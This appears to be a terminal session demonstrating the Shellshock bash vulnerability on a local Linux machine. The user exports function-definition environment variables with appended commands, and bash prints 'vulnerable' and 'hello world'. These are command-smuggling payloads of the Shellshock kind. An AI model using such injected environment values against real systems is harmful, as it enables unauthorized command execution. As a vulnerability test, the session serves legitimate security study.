 [003dzl@bogon 桌面]$ sudo ln -sf /bin/bash /bin/sh
[sudo] password for 003dzl:
[003dzl@bogon 桌面]$ export foo="() { :; }; bash"
[003dzl@bogon 桌面]$ sudo su
[root@bogon 桌面]# env x='() { :;};echo vulnerable' bash -c "echo this is a test
"
vulnerable
this is a test
[root@bogon 桌面]# export foo='() { :; }; echo hello world'
[root@bogon 桌面]# bash
hello world
[root@bogon 桌面]#